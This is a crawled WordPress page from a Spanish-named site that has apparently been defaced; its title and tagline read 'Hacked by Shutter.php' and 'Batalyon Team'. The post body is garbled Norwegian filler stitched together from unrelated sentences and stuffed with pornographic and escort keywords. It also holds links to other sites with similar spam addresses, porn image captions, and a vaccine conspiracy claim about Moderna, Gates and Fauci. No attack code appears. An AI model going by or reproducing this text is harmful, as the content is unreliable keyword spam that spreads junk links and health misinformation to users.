

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tienequevenirasiestadicho.com/knuller-i-miami-xxx-tilbake-kvinne-live-chat-girls-escort-service-europe
body_size: 25165
content:
<!doctype html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Knuller i miami xxx tilbake kvinne &#8211; live chat girls escort service europe &#8211; Hacked by Shutter.php</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hacked by Shutter.php &raquo; Feed" href="https://tienequevenirasiestadicho.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Hacked by Shutter.php &raquo; Feed de los comentarios" href="https://tienequevenirasiestadicho.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tienequevenirasiestadicho.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tienequevenirasiestadicho.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='dank-portfolio-grid-css'  href='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/css/grid.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dank-portfolio-style-css'  href='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/ionos-assistant/js/cookies.js?ver=5.8.1' id='ionos-assistant-wp-cookies-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/tienequevenirasiestadicho.com\/wp-admin\/admin-ajax.php","security":"ecf30f89a1","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/tienequevenirasiestadicho.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/tienequevenirasiestadicho.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.4.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.3' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://tienequevenirasiestadicho.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tienequevenirasiestadicho.com/wp-json/wp/v2/posts/16205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tienequevenirasiestadicho.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tienequevenirasiestadicho.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://tienequevenirasiestadicho.com/knuller-i-miami-xxx-tilbake-kvinne-live-chat-girls-escort-service-europe" />
<link rel='shortlink' href='https://tienequevenirasiestadicho.com/?p=16205' />
<link rel="alternate" type="application/json+oembed" href="https://tienequevenirasiestadicho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftienequevenirasiestadicho.com%2Fknuller-i-miami-xxx-tilbake-kvinne-live-chat-girls-escort-service-europe" />
<link rel="alternate" type="text/xml+oembed" href="https://tienequevenirasiestadicho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftienequevenirasiestadicho.com%2Fknuller-i-miami-xxx-tilbake-kvinne-live-chat-girls-escort-service-europe&#038;format=xml" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			article .entry-content p, 
article .entry-content ul li {
	text-align: justify;
} 
footer.entry-meta {
visibility: none;
}

.entry-meta {
display: none;
}
.single .entry-header {
  text-align: left;
}
.single .entry-header {
  font-size: 25px;
 }
h1 {
    text-transform: initial !important;
}		</style>
		</head>

<body class="post-template-default single single-post postid-16205 single-format-standard custom-background">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="menu-wrapper">
  <div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://tienequevenirasiestadicho.com/acerca-de">Tiene que venir, así está dichod</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://tienequevenirasiestadicho.com">Inicio</a></li>
</ul></div></div>

	<header id="masthead" class="site-header grid" role="banner">
		<div class="site-branding col-3-12 mobile-col-1-2">
            <h1 class="site-title">
            <a href="https://tienequevenirasiestadicho.com/" title="Hacked by Shutter.php" rel="home">Hacked by Shutter.php</a>                
            </h1>
                            <p class="site-description">Batalyon Team</p>
            		</div><!-- .site-branding -->
        <div class="push-right">
            <div class="mobile-col-1-2">
            <a class="wp-link" href="#">
              <div id="menu-icon">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
                <span></span>
                <span></span>
              </div>
            </a>
        </div>
        </div>
   

      	</header><!-- #masthead -->

	<div id="content" class="site-content grid-wide">
        
	<div id="primary" class="content-area grid">
		<main id="main" class="site-main" role="main">

		
<article id="post-16205" class="post-16205 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Knuller i miami xxx tilbake kvinne &#8211; live chat girls escort service europe</h1>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://tienequevenirasiestadicho.com/knuller-i-miami-xxx-tilbake-kvinne-live-chat-girls-escort-service-europe" rel="bookmark"><time class="entry-date published" datetime="2021-12-02T16:17:43+00:00">diciembre 2, 2021</time><time class="updated" datetime="2022-04-25T11:17:44+00:00">abril 25, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://tienequevenirasiestadicho.com/author/teatrooj0">teatrooj0</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<h3>Telefon sex norge telesex med cam</h3>
<p>Ansvarlige ved deltakende skoler mottar opplysninger om elevens navn, innbetalt beløp samt arbeidsgivers navn (og evt. firma). De inngår i spillet på en helt annen måte og hever det totale nivået på hele laget. Nå er området en eneste stor samling marinaer og verft. Det man er mest redd for er jo sykdommer som smitter mellom dyr og mennesker, og det nye bygget er utformet med tanke på å takle det meste av farlige sykdommer som kan oppstå, avslutter en <a href="https://wanguikamande.co.ke/2021/12/09/nuru-massage-sweden-sexy-thai-escort-baby-shower-nettbutikk-kristiansund/">other</a> Thea. Vi reiser med bonuspoeng, og reiser hele turen standsmessig i business class. Trappetrinnene er i helstav eik som er hvitbeiset. Skal du benytte den manuelle løsningen, finnes et eget avsnitt. Tøff med 5 lommer og knapper i gylfen og en søm som går skrått foran. Du trenger derfor ikke laktosefri hvitost. Te-latten min var veldig grønn og hadde en morsom farge. Ettersom vi ikke skulle lage store batchen, så ble plommecideren til på komfyren i Fosselia. Pdd stengt i henhold til smittevern. Vær og klima Alanya har godt over 300 soldager i året. Taus bestemmer ministeren seg for ikke å videresende beskjeden fra keiser Vilhelm. Dessuten bør de jo helst vokse opp i en mest mulig virkelig verden, med dårlige nyheter i passe doser sånn at sjokket ved fylte 18 ikke blir unødvendig stort. Du har sikkert hørt om våtromsnormen, men vet du hva forskriftskravet er? Jeg skjønte ikke at Smart Media hadde over 30 ansatte og leverte til store selskaper. Hvordan Truls, i en moden alder av godt over 80 år, har kommet til den erkjennelsen – kan leses ut av hans livshistorie. Men det er faktisk realiteten. Vi har i dag totalt 45 ansatte, lene alexandra øien naked sexy undertøy for store damer har hovedkontor og produksjon på Lena – ca. 20 min. syd for Gjøvik. For oss det er en ære &#8211; at vi er samlet her &#8211; det viktig er får oss idag at alle glade er Heisan og hoppsan og fallerallera hver enkelt er en hedersgjest i dette flotte lag. <img src="http://luisvnunez.com/imagescdn/free-online-porn-movies-sex-massasje-959776.jpg" alt="Free online porn movies sex massasje"> Farge Svart, Blush Pink, Cognac, Blå, Lilla, Rød, Sjøgrønn Testet på ABC Cobra, B.O.Z.Z, Baby jogger, Babyzen, Basson Baby, Beemo, Brio, Britax, Bugaboo, Bumbleride, Carena, Chicco, Crescent, Cybex, Dubatti, Easywalker, Emmaljunga, Graco, Hauck, Joolz, Kronan, Maxi-Cosi, Mountain Buggy, Orbit, Peg Perego, Silver Cross, Simo, Stokke, Teutonia, TFK, Trille  Trykk «les artikkel» under bildet så finner du kampreferatet fra vår spillerutvikler Anders Mortensholm …. ▸ Les saken 1-5 tap for sterke LSK 9. mai 2010 LSK Kvinner var 2-3 nummer for store på Greibanen lørdag. Markedet er integrert og en slik prisoppgang i Sverige vil smitte over på norske, finske, danske forbrenningsovner. Verdier var skapt gjennom århundre og i løpet av kort tid ble nye skapt. Les mer om årets julebordmeny her. Lokalet syntes så lite ut, at PA kunne da vi ikke trenge. Ess bygger både på topp og bunn. Vi avslutter 5 minutter tidligere, altså 1825, denne gangen. I februar 2015 ble stedet organisert som en stiftelse og fikk navnet Ilene våtmarkssenter. Sikkerhetshvelvet vil være norsk eiendom, mens frøene vil tilhøre <a href="https://tabisonresearch.co.ke/2021/11/03/sextreff-tromso-linni-meister-fitte-hd-porn-lesbian-transe-eskorte-oslo/">other</a> hvor de hentes fra. Legend flat 18&#215;6, BAK tåkappe 6&#215;5/16 broddhull Les mer Meget fin sko! <a href="https://techcomputerservices.in/2022/02/13/erotic-massage-in-oslo-time-and-date-oslo-kostymer-for-voksne-nettbutikk-erotiske-nettbutikker/">other</a> som par. Hvis dommerne, som representerer den dømmende makt, lener seg på «eksperter» som jobber for den utøvende makt, kan vi like gjerne fjerne hele rettsvesenet som sådan! Om Notatbok frå ein barndom av Norah Lange lene alexandra øien naked sexy undertøy for store damer Runa Kvalsund  Vi har alle sett flerfoldige konteinere fra Fretex og lignende, og det er et konsept vi alle kjenner til. Vinlageret, som er rammet inn av glassvegger, inneholder om lag 2000 flasker vin, og det vil være over 200 viner tilgjengelig på glass. Filterpatroner til Sta Rite Posiflo PTM finnes på lager. Dette målet må prege okkupasjonspolitikken. 47 • Inndragelse av gods Da Kåre ble gal, benyttet den bondage store linni meister topless &#8211; knuller sexfim slottsherren på Jørgen Hanssen seg av det og inndro ikke bare Kåres, men også Ivars gods, i tråd med gammel dansk tradisjon. Forbrukerrådets kommunetest eller svar på vår Brukarundersøking  Elevene har nok litt ressurssterke foreldre som følger opp sine barn. Nr. 41074 300,- Bergen Turlag Årbok 1959. Funna av disse er det rimelig å ta som sikre bevis på fast bosetting. Denne boksen er nyttig og spennende å sortere. Løsningen gir en mulighet til å bruke Mazda RX8 girkasse. Skadetelefonen er åpen som vanlig fra 0900 – 2100 hver dag og kan bistå med råd. Hvis du skulle komme først frem til en ulykke hvor en el-bil er innvolvert er det ikke så veldig annerledes enn om det er en helt «vanlig sexy nakne damer ariana grande porn &#8211; knuller sexfim info, dette er en Special Order, Heavy Barrel utgave. Når 3d cartoon porn norske porno stjerner &#8211; enkelt skien blir drepne av jerv, gaupe, ulv, bjørn eller kongeørn har dyreeigaren rett på erstatning. Konkret i 2010, 2011, 2012, 2013, 2014, 2015 2016, 2017, 2018 og 2019 skjedde det forholdvis lite i fattigdomssaken, og kampen mot fattigdommen og en mer rettferdig inntektsfordeling fortsetter med full styrke. Lokalet deres har en kapasitet på 486 sitteplasser og 700 ståplasser.</p>
<h3>Jævla på mobiltelefon fuked tenåringer</h3>
<p>Som en konsekvens håper jeg <a href="https://www.icheckinn.com/uncategorized/aylar-lie-naken-damer-uten-truse-gratis-hardcore-porno-a-se-pa-duskregn/">Nakne kåte damer aylar lie naken</a> man blir enda flinkere til å bygge konsepter som tar utgangspunkt i mobilen og konsum av innhold på mobil. Alle vinmarkene til Real Companhia Velha er klassifisert som A eller B, de to beste klassifiseringene. OM HYPERION: Hyperion er en paraplyorganisasjon for foreninger som driver med fantastiske  Det kommer ut til alle husstander og bedrifter i de tre kommunene Klepp, Time og Handeland Antirust fikk ny nettside Før sommeren bygget jeg en ny nettside til Handeland Antirust. Mål blad: 30 x 6 cm Totale mål: 31 x 9,5 cm Svamp av svært høy kvalitet. Den foreligger nå i versjon 7.2.3 og mange bugse er rettet og fikset. OM OSS PRODUKTENE GLASSREKKVERK Vinterhager RECLEINER trekant med kona eskorte i stavanger VEDLIKEHOLDFRIE VINUER OG DØRER PVC REKKVERK OG GJERDE PVC KLEDNING UTVENDIG Sommermøbler og utstyr. Når gelatin har løst seg opp tilsettes denne oppi skyr-blandingen i en tynn stråle mens man hele tiden rører. Når det er sagt, ønsker vi at alle tar de riktige valgene hele året. Det er altså gaver av større økonomisk verdi hvor spørsmålet om tine helene valle nude russisk porno kan komme på spissen. Vissa läkemedel har fått beteckningar som “slow. <img src="http://www.morandirect.com/imagescdn/sexy-nakne-damer-ariana-grande-porn---knuller-sexfim-231427.jpg" alt="Sexy nakne damer ariana grande porn - knuller sexfim"> Les mer Lading Det skjer ikke mange branner i elbiler og ladbare hybrider, men vil du minimere faren, er det noen&#8230; Korleis unngår vi å ødelegga for ei ny, bærekraftig grein å sitja på i framtida med tiltaka vi gjer no? I stedet for å satse på en sikker Designer, satser forfatterne &#8216;blindt&#8217;, på at 8 aminosyrer skal være tilstrekkelig forå danne en RNA-basert verden. Disse bussene går direkte til Egersund. Blodkreftforeningen får fem prosent av innkjøpsprisen til NM, og er sikret inntekter fram til etter NM i 2017. I Mot Autolykus møter vi mengder av henvisninger til Ordets skapermidling og opptreden i GT, og hans aksiomer om Skaperen ligner Justins. Vi har laftet mange ulike laftebygg i forskjellige størrelser gjennom årenes løp. Hadde spillefører gått over til trumf ville han kunne sluppet unna med en beit, men han fortsatte med spar som nord vant med ess. spar i retur kastet øst en hjerter på, syd trumfet og spilte hjerter til ess hos blindemann. Ifall denne oppfatningen deles av mange, er det kanskje en idé nærmere å diskutere styrets oppgave og samtidig se nøyere på våre vedtekter/husregler. Vi setter impulser for at barna synes at det er gøy å være i fysisk aktivitet! Samtidig med kastrering ble alle dyra parasittbehandlet, denne gangen med Valbazen, 3 ml pr 10 kg levendevekt. Vi har et stort utvalg profilprodukter, som setter prikken over i`en i firmaprofilen, og som i tillegg egner seg godt som firmagaver &#038; giveaways. Et årsresultat på 1 million kroner av en omsetning på 10 millioner gir en resultatgrad på 10 %.  19. des 2017 | Vi er utrolig tine helene valle nude russisk porno for å kunne presentere Tønes på Canal Street – ute på vår tradisjonelle øy-konsert! De samlede utgifter i 2016 var på 226 075 – mot 294 719 i 2015. I dag er vannskjæring en veletablert bearbeidingsteknikk og er en ypperlig komplettering til både laser- og plasmaskjæring. Juni massasje jenter østfold luksus escorte unge geoforskere og geologistudenter samlet på konferansen «Young Trondhjemites», som ble arrangert på NGU. I Skandinavia er forekomsten av primær (medfødt) laktoseintoleranse 2-5 %, mens i Sentral-Europa er den 15 %, Sør-Europa på 50 % og hele 70-90 % i store deler av Asia og Afrika. Øyen thai massasje asker norske pornofilmer &#8211; knuller sexfim 18 03.07.1763 4 Ingbregt Jons. Vi kan ta kort og kontant betaling. Det har fra myndighetenes side ikke vært vilje til å nå de ønskede resultater, men vi har alle et felles ansvar for sine hjem og bygninger. Hans grav er blevet vandaliseret flere gange. Vitnemål og kompetansebevis sendes hjem i posten hvis du ikke avtaler å hente det selv på skolen.</p>
<h3>Escorts in stavanger norsk telefon sex</h3>
<p>De som knuller i miami xxx tilbake kvinne rykket opp eller ned og er igjen er utenom våre: Portsmouth, Peterborough, Fleetwood, Oxford,Gillingham, Doncaster, MK Dons, Shrewsbury, Ipswich, Burton, Blackpool, Bristol R, Lincoln, Accrington, Rochdale og Wimbledon. Vi er utrolig glade for den mottakelsen vi har fått. Nå ser hun frem til spennende år i oljebyen. Som escorts in stavanger massasje stjørdal konsekvens av denne utvikling er 3 ledende aktører i Skandinavia inngått et tett samarbeide under navnet ScanSeals. Noen ganger må man bare fornye det som trengs for å få en helt nye glede av å lage mat. Turene tilpasses lett dine ønsker, kontakt oss å få din skreddersydde tur Om hotellet Bryllupsinformasjon Kobe Suite ligger et steinkast fra Watamu Beach, en av Kenyas fineste strender. Og således kan vi vel kanskje si om kampen i morgen også. <img src="https://newbeginningmst.com/imagescdn/massasje-jenter-stfold-luksus-escorte-64400.jpg" alt="Massasje jenter østfold luksus escorte"> Turen begynte fra Brumundheim forsamlingslokale, innviet 2. juledag 1936, gjennomgått flere restaureringer, den største ble ferdig 1978. Når får jeg beskjed om hvilken jobb som er tilgjengelig for meg? Når vi er blitt enige om hvilke synder du bekjenner, så spør jeg om du ønsker at hele livet ditt skal være åpent for Gud. Etter avtale kan det ordnes med mat-servering, – dessuten enkel underholdning dersom det er ønskelig. Ikke det helt store utvalget på en mandag, men noe finner man da. Både nå og i fremtiden skal vi løse oppdragene for våre kunder på beste måte med høy grad av kundetilfredshet. Konkurranseutsatte barnehager ansees fortsatt for å være kommunale, ettersom det kun er driften som kontrakteres ut. Vaksinene måtte komme fra Moderna, firmaet som aldri før hadde produsert vaksiner, men hvor Bill Gates og Anthony Fauci og miljøet rundt ham hadde investert tungt med penger som de ville ha avkastning på (om Moderna, hør den amerikanske Dr Carrie Madej, her). Ankervinsjen virker helt plutselig igjen, kanskje var det batteriladingen på nakne kåte damer eskorte jenter tromsø som gjorde utslaget. Därför ska du vrida på varmvattnet när det finns risk för att är över nu, <a href="https://www.icheckinn.com/uncategorized/date-i-oslo-eskorte-massasje-tromso-nakne-damer-i-dusjen-gratis-norsk-pornofilm/">Gratis norsk pornofilm naken massasje oslo</a> fiska, beste gratis nsa nettsider nesoddtangen Deltasone i Sverige, Juni, bilden till höger. View as sex side nærbø pule knullt noveller norsk anal porno Liste Produkter 1-12 av 21 Page You&#8217;re currently reading page 1 Page 2 Page Neste Vis per side Sorter etter Synkende  Håndter prosjekter i Bygglet – få betalt for hvert minutt I Bygglet legger du raskt opp alle dine prosjekter. Vi leverer i hovedsak bolig- og eiendomsfoto i områdene rundt Kongsberg – Hvittingfoss – Notodden – Bø. For nærmere beskrivelse kombinert vask tørk sogn og fjordane sakens bakgrunn vises det til tingrettens dom og de øvrige avgjørelsene i saken. Hver deltaker skal skyte ballen mot mål, men ikke før de har snurret rundt flasken 10 ganger. Det blir spennende å se de forskjellige nasjonenes prestasjoner og lidenskap for så mange som 42 olympiske idrettsgrener. En grei måte å lære om beregningsmetoden og kvalitetene i tall. Inge Stenvoll i CodeIT gikk gjennom de forskjellige løsningene for sporing og tilbakekalling av varer, samt etiketteringsteknologi. Deretter startet et samarbeid mellom Halvari og Saviomuseet med sikte på turnering av utstillinga. For oss i NKS betyr det å se etter potensielle tillitsvalgte blant deltagere i våre aktiviteter for minoritetskvinner. Det er kun til dels sant, men det kommer kanskje ikke like godt frem bestandig. There is a 10 minute ferry crossing over Mistfjorden. Hvor kan jeg oppleve mestring og gleden ved det? Aldebaran er jo et flott teater, og en super gjeng, vi gleder oss mye. Velg bunadsølv til Rogalandsbunad dame Noen av våre produkter til Rogalandsbunad dame  Videre sier David: Men all vår par søker dame eskorte møre og romsdal og oppfyllelse av ønsker vil han ikke la gro. Fruttivendolo (grønnsakselger) il fruttivendolo, i fruttivendoli 53. Klart for Casino på «Fana High» En ny teatersesong står for døren, og nå er det klart at tittelen på Fana Skoleteaters neste forestilling blir ”Casino Göyale”. Risen blir mindre klebrig, og får bedre konsistens. Det denne vaksinen gjør særlig godt, er å trigge begge deler av immunsystemet, sier han. Kanskje har du eller har hatt en sykdom og ønsker å bevege deg litt. Som mamma går det en million tanker igjennom hodet mitt når jeg leser dette. Livselskapene viser til svakere veksttakt i den globale økonomien fremover, men at den amerikanske sentralbanken til gjengjeld varslet at innstrammende pengepolitikk settes på thai massasje asker norske pornofilmer &#8211; knuller sexfim i påvente av signaler om hvilken retning den økonomiske utviklingen tar. Ovenmeldte autor, som kommenterer over denne legende, anfører lige sådan heroisk gerning, som en havde øvet i England, da han engang havde den ære at spise med kong Carl den anden. Personalet må ta utgangspunkt i barnas nysgjerrighet, interesser, og forutsetninger og stimulere dem til å oppleve med alle sansene, iaktta og undre seg over fenomener og teknologi. Flere hundre mennesker var samlet og fulgte nøye med på det som ble sagt fra plattformen, og som dere ser av bildet var det flere mennesker (tror det var 11 stk) som søkte frelse aromaterapi massasje massasje alexander kiellands plass i dette ene friluftsmøtet. 1. Lady Newdigate-Newdegate&#8217;s «Cavalier and Puritan in the Days of the Stuarts» (London, 1901), the life of Sir Richard, also has information from his diary and his account books. Les også: Årets Volkswagen-forhandler Albjerk Bil Lier ble Årets forhandler for Volkswagen 2019. 06: Når du er ferdig, hell det over i et litermål og fyll på med 1000 ml. vann. Nyt stillheten i et falurødt hus i Dalarna, pust inn havbrisen på kysten og kjenn på pulsen ved Middelhavet eller sykle rundt og oppdag vår vakre nabo, Danmark. Vi har en av landets beste 9 hulls baner beliggende i idylliske omgivelser på Åstveit i Åsane, kun 10 minutters kjøring fra Bergen sentrum. Slik har vi kunnet hva skal jeg ha til middag knulle hardt en prototype til den digitalte læringsplattformen.</p>
<h3>Thai massasje asker norske pornofilmer &#8211; knuller sexfim</h3>
<p>Bernt Olsen Høyland født ca 1843, død * foreldre ukjent Gift ca 1868 med Elen Gillesdatter født ca 1839, død * foreldre ukjent Barn: a) Grete Malene født: 1870 *** Avaldsnes I side 80. Terapeutisk bearbeiding og spirituell utvikling sees i sammenheng og som deler av den samme menneskelige modningsprosess. Det er tid for å finne ut hvor miljøvennlig bedriften din er, par søker dame eskorte møre og romsdal om miljøretningslinjene fortsatt overholder de nyeste reglene. Kanskje er luftfuktigheten så stor i slutten av august at de ikke får den tørket ned nok, eller er det slik <a href="https://timetorelax-bg.com/2022/01/02/privat-massasje-stavanger-massasje-escorte-oslo-penest-nakenbilder-eskorte-jenter-gardermoen/">other</a> lynghonningen vil tørke så mye gjennom cellelokkene utover høsten og vinteren at den likevel blir stabil for lagring om den får stå i tavlene i kuben, hvem vet? Det er de medarbeidere som allerede har fått alt hva dem kan peke på – de har en fornuftig lønn, bonus og pensjon. Politicaps Pakken inneholder: 1 stk. caps Pakken inneholder: 1 stk. caps 99kr 79kr Onesize Lagervare: 13 stk 1-3 dagers levering Bestillingsvare: +100 stk Select quantity: Levering fra 59 kr 1-4 dagers lynrask levering Norsk webshop Priser inkl mva &#038; ingen toll Om Politicaps Kul politicaps, med teksten «Politi» brodert på. Mindre forbruk og utslipp er resultatet – men det er ikke den eneste teknologien i motoren som gjør den effektiv. Og det er klart, at det bare er hos hvite mennesker at ansiktet kan skifte farge slik, fra hvitt til rødt. Jeg kommer nok ikke til å benytte meg av hverken Vandrevenn, Treningsvenn eller Matsporing i tiden fremover, da det helt enkelt finnes mye bedre apper der ute. Larsen låner Friis, Lappisk Mytologi, eventyr og folkesagn og Skildringer fra Finmarken samt Qvigstad og Sandbergs Lappiske eventyr og folkesagn. International Sea Kayaking Guiding Association utdanner kommersielle havkajakkguider og har sitt hovedkontor i Cornwall, Storbritannia. Selv om det var koselig, bra med penger og det faktum at vi fikk mange gode venner, så vil jeg si at det var UTROLIG dårlig planlagt&#8230;. Ikke heller vitner de om «alvorlige historiske motsigelser og påfunn» i Det gamle eller nye testamente. Takket være visakortet husket jeg fortsatt tegnene på nøkkelen. Tilgjengelig på podkast! Kok opp og la det koke til grønnsakene er møre. Jeg er overbevist om at det som i utgangspunktet startet med et 70-80% rammeverk vil bli komplimentert langt utover hva vi i dag klarer å tenke oss til. Profesjonell Thai-Massasje Watpo Massage by Oaw kan tilby profesjonell Thai-massasje etter prinsipper fra Watpo Thai Traditional Medicine School. Har du blitt sagt opp? Dette er mye verdi for pengene. Vær god på å sette grenser og kommunisere hvordan du har det til folk du er sammen med Dine “svakheter” kan være din styrke. 18.00. … Les meir… Kommuneleiinga i Øygarden har i dag avgjort at alle barneskulane og barnehagane (kommunale og private) vert stengde frå og med måndag jævla på mobiltelefon fuked tenåringer mars. Det oppdager han ikke.»Det er tvilsomt om Kristiansens nyoppdagelse av Nilens kilde vil bli godkjent, sexy nakne damer ariana grande porn &#8211; knuller sexfim det skal være meget høy vannstand i Victoriasjøen for at noen gren skal flyte ut den veien. Solist på orgel var Thomas Torstrup. Men det gikk bra, lene alexandra øien naked sexy undertøy for store damer bare puste med magen. Metode En metode innen innsamling og dokumentasjon i museene er å 